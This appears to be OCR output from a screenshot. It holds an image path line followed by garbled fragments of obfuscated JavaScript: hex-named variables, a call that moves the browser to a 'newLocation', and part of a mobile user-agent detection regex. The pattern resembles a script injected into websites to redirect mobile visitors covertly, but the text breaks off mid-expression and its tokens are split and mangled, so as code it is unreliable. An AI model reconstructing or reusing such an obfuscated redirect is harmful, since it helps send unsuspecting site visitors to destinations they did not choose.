
hurs’,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),wi
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tre
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-